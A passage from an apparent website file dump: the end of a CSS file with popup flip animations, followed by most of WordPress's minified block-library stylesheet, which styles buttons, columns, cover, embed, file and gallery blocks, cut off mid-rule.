@-webkit-keyframes flipInTopPopup {
    from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
    from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
</file>
<file: wp-includes/css/dist/block-library/style.min271b271b.css>
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-audio{margin:0 0 1em}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{display:block;white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns:where(.has-background){padding:1.25em 2.375em}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:599px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover-image .has-background-dim:before,.wp-block-cover.has-background-dim:before,.wp-block-cover .has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image img.wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover img.wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{margin:0 0 1em;overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__embed{margin-bottom:1em}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:.8em;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{flex-grow:1}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:420px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}.wp-block-gallery.has-nested-images{display:flex;flex-wrap:wrap}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0 var(--gallery-block--gutter-size,16px) var(--gallery-block--gutter-size,16px) 0;width:calc(50% - var(--gallery-block--gutter-size, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):last-of-type:not(#individual-image),.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):nth-of-type(2n){margin-right:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;margin-top:auto;margin-bottom:auto;flex-direction:column}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) img{margin-bottom:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) figcaption{bottom:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){margin-right:0;width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(33.33333% - var(--gallery-block--gutter-size, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(25% - var(--gallery-block--gutter-size, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(20% - var(--gallery-block--gutter-size, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(16.66667% - var(--gallery-block--gutter-size, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(14.28571% - var(--gallery-block--gutter-size, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(12.5% - var(--gallery-block--gutter-size, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image):nth-of-type(1n),.wp-block-gallery.has-nested-images.columns-2 figure.wp-block-image:not(#individual-image):nth-of-type(2n),.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image):nth-of-type(3n),.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image):nth-of-type(4n),.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image):nth-of-type(5n),.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image):nth-of-type(6n),.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image):nth-of-type(7n),.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image):nth-of-type(8n){margin-right:0}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(33.33% - var(--gallery-block--gutter-size, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):nth-of-type(3n+3){margin-right:0}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--gallery-block--gutter-size, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image 